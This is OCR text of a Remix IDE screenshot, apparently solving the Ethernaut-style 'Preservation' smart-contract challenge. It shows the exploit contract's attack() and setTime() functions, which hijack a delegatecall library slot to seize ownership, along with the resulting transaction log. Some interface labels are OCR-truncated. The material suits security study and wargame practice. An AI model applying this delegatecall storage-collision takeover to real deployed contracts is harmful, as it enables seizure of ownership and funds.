 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
2
PRESERVATION AT 0X6E0...73
Balance: 0 ETH
setFirstTime uint256 _timeStamp
setSecondTir uint256 _timeStamp
owner
0: address: 0x95d1b3b4d63A175DF446
6152355FA943AFaA9cBE
timeZone1Lil
timeZone2Lil
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0XEEF...CA8F0 (BL
Balance: 0 ETH
1
attack
setTime uint256 _player
Low level interactions
CALLDATA
Transact
Home
Preservation\Preservation.sol
43 address solt1;
44 address solt2;
45 // uint256 solt3;
46 constructor(address addr) {
47 pres = Preservation(addr);
48 }
49
50 function attack()public {
51 uint256 time = uint256(uint160(address(this)));
52 pres.setFirstTime(time);
53 require(pres.timeZone1Library() == address(this), "error attack");
54 uint256 owner = uint256(uint160(address(msg.sender)));
55 pres.setFirstTime(owner);
56 require(pres.owner() == msg.sender, "error owner");
57 }
58 function setTime(uint _player) public {
59 solt2 = address(uint160(_player));
60 }
61 }
0 listen on all transactions Search with transaction hash or address
view on etherscan
[block:3530331 txIndex:0] from: 0x95d...A9cBE to: Exploit.attack() 0xEEf...cA8F0 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xd81...91744 Debug
call to Preservation.owner
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0x6e038bAb1115352e55A2a31808DB682FeD0739C2 0x6e0...739C2 value: 0 wei data: 0x8da...5cb5b logs: 0 Debug
L hash:
>